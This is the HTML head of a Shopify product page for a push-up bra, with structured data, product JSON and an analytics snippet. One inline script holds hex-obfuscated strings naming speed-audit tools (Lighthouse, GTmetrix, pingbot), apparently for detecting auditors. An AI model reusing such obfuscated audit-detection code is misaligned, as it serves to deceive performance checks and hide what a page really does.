            "at" : new Date(),
            "type" : "productViewed",
            "event" : product
          }         
          analyticsPost(postData);
        }
    }
}
if(typeof jQuery === 'undefined'){
    loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
        jQuery191 = jQuery.noConflict(true);
        ldTracker(jQuery191);
        });
    } else {
        ldTracker(jQuery);
    }
    function removePii(string) {
        var piiRegex = {
            "email": /[s&amp;/,=]([a-zA-Z0-9_.+-]+(@|%40)[a-zA-Z0-9-]+.[a-zA-Z0-9-.]+)($|[s&amp;/,])/,
            "postcode": /[s&amp;/,=]([A-Z]{1,2}[0-9][0-9A-Z]?(s|%20)[0-9][A-Z]{2})($|[s&amp;/,])/,
        };
        var dlRemoved = string;
        for (key in piiRegex) {
            dlRemoved = dlRemoved.replace(piiRegex[key], 'REMOVED');
        }
        return dlRemoved;
    }
})()
</script>

<head>
  <link rel="prefetch" href="https://choicebird.com" as="document">
  <script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  <meta name="google-site-verification" content="hDV8RCisuqjtbIjj3ogxn6DQhBvAux7NOYefpwlfmRc" />
 <!-- secomapp-json-ld -->

<!-- smart-seo-json-ld-store -->
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://choicebird.com/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://choicebird.com/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "http://choicebird.com"}
</script>
<!-- End - smart-seo-json-ld-store -->



<!-- secomapp-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@type": "Website",
                "@id": "https://choicebird.com",
                "name": "Translation missing: en.general.breadcrumbs.home"
            }
        }]

 }
</script><!-- secomapp-json-ld-product -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "url": "https://choicebird.com/products/invisible-super-push-up-bra",
        "name": "Invisible Super Push Up Bra",
        "image": "https://choicebird.com/cdn/shop/products/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899",
        "description": "Invisible Super Push Up Bra",
        "brand": {
            "name": "ChoiceBird"
        },
        "sku": "1066-653-Invisible-1066B-1-BLACK-A",
        "weight": "0.5lb",
        "offers" : [
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-02-07",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1066-653-Invisible-1066B-1-BLACK-A",
                "name": "Black / A",
                "url" : "https://choicebird.com/products/invisible-super-push-up-bra?variant=34344122613819",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-02-07",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1066-653-Invisible-1066C-2-BLACK-B",
                "name": "Black / B",
                "url" : "https://choicebird.com/products/invisible-super-push-up-bra?variant=34344122646587",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-02-07",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1066-653-Invisible-1066D-3-BLACK-C",
                "name": "Black / C",
                "url" : "https://choicebird.com/products/invisible-super-push-up-bra?variant=34344122679355",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-02-07",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1066-653-Invisible-1066E-4-BLACK-D",
                "name": "Black / D",
                "url" : "https://choicebird.com/products/invisible-super-push-up-bra?variant=34344122712123",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-02-07",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1066-653-Invisible-1066F-5-FLESH_COLOUR-A",
                "name": "Beige / A",
                "url" : "https://choicebird.com/products/invisible-super-push-up-bra?variant=34344122744891",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-02-07",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1066-653-Invisible-1066G-6-FLESH_COLOUR-B",
                "name": "Beige / B",
                "url" : "https://choicebird.com/products/invisible-super-push-up-bra?variant=34344122777659",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-02-07",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1066-653-Invisible-1066H-7-FLESH_COLOUR-C",
                "name": "Beige / C",
                "url" : "https://choicebird.com/products/invisible-super-push-up-bra?variant=34344122810427",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-02-07",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "1066-653-Invisible-1066I-8-FLESH_COLOUR-D",
                "name": "Beige / D",
                "url" : "https://choicebird.com/products/invisible-super-push-up-bra?variant=34344122843195",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            }
        ]
    }
</script> 

                
<meta name="description" content="Invisible Super Push Up Bra Tired of finding new, amazing dresses that leave your back uncovered that you won&#39;t wear because you don&#39;t like to go out without a bra?  This is your solution. ..."> 
                
<meta property="og:image" content="https:" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<meta property="og:image" content="https:" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#e4068d">
  <meta name="apple-mobile-web-app-status-bar-style" content="#e4068d">
  <!-- Add icon library -->
  <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="canonical" href="https://choicebird.com/products/invisible-super-push-up-bra">

  
    <link rel="shortcut icon" href="//choicebird.com/cdn/shop/files/favicon_2_32x32.png?v=1613737913" type="image/png">
  

  
  
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=83616700582837425931762434543" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" as="script">     
    

  <!-- Avada Size Chart Script -->
 






<script>const AVADA_SC = {};
        AVADA_SC.product = {"id":5078008692795,"title":"Invisible Super Push Up Bra","handle":"invisible-super-push-up-bra","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:00:41+06:00","created_at":"2020-12-04T18:28:19+06:00","vendor":"ChoiceBird","type":"Clothing","tags":["women"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":34344122613819,"title":"Black \/ A","option1":"Black","option2":"A","option3":null,"sku":"1066-653-Invisible-1066B-1-BLACK-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966671931,"product_id":5078008692795,"position":5,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","variant_ids":[34344122613819]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ A","public_title":"Black \/ A","options":["Black","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122646587,"title":"Black \/ B","option1":"Black","option2":"B","option3":null,"sku":"1066-653-Invisible-1066C-2-BLACK-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966704699,"product_id":5078008692795,"position":6,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","variant_ids":[34344122646587]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ B","public_title":"Black \/ B","options":["Black","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122679355,"title":"Black \/ C","option1":"Black","option2":"C","option3":null,"sku":"1066-653-Invisible-1066D-3-BLACK-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966737467,"product_id":5078008692795,"position":7,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","variant_ids":[34344122679355]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ C","public_title":"Black \/ C","options":["Black","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122712123,"title":"Black \/ D","option1":"Black","option2":"D","option3":null,"sku":"1066-653-Invisible-1066E-4-BLACK-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966770235,"product_id":5078008692795,"position":8,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","variant_ids":[34344122712123]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ D","public_title":"Black \/ D","options":["Black","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122744891,"title":"Beige \/ A","option1":"Beige","option2":"A","option3":null,"sku":"1066-653-Invisible-1066F-5-FLESH_COLOUR-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ A","public_title":"Beige \/ A","options":["Beige","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122777659,"title":"Beige \/ B","option1":"Beige","option2":"B","option3":null,"sku":"1066-653-Invisible-1066G-6-FLESH_COLOUR-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ B","public_title":"Beige \/ B","options":["Beige","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122810427,"title":"Beige \/ C","option1":"Beige","option2":"C","option3":null,"sku":"1066-653-Invisible-1066H-7-FLESH_COLOUR-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ C","public_title":"Beige \/ C","options":["Beige","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122843195,"title":"Beige \/ D","option1":"Beige","option2":"D","option3":null,"sku":"1066-653-Invisible-1066I-8-FLESH_COLOUR-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ D","public_title":"Beige \/ D","options":["Beige","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","options":["Color","Cup size"],"media":[{"alt":null,"id":9338462634043,"position":1,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","width":333},{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"},"aspect_ratio":0.982,"height":342,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","width":336},{"alt":null,"id":9338462699579,"position":3,"preview_image":{"aspect_ratio":1.021,"height":338,"width":345,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899"},"aspect_ratio":1.021,"height":338,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899","width":345},{"alt":null,"id":9338462732347,"position":4,"preview_image":{"aspect_ratio":1.009,"height":329,"width":332,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899"},"aspect_ratio":1.009,"height":329,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899","width":332},{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","width":333},{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","width":333},{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","width":333},{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","width":333},{"alt":null,"id":9338466926651,"position":9,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915","width":333},{"alt":null,"id":9338466959419,"position":10,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915","width":333},{"alt":null,"id":9338466992187,"position":11,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915","width":333},{"alt":null,"id":9338467024955,"position":12,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915","width":333}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"};
        AVADA_SC.template = "product";
        AVADA_SC.campaigns = [];
        AVADA_SC.collections = [];
        
        AVADA_SC.collections.push("272589455419");
        
        AVADA_SC.collections.push("157093363771");
        
</script>
  <!-- /Avada Size Chart Script -->

<title>
    Invisible Super Push Up Bra
    
    
    
      &ndash; ChoiceBird
    
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="ChoiceBird">
<meta property="og:url" content="https://choicebird.com/products/invisible-super-push-up-bra">
<meta property="og:title" content="Invisible Super Push Up Bra">
<meta property="og:type" content="product">
<meta property="og:description" content="Invisible Super Push Up Bra Tired of finding new, amazing dresses that leave your back uncovered that you won&#39;t wear because you don&#39;t like to go out without a bra?  This is your solution.  This innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone. Stop leaving yo">

  <meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD">

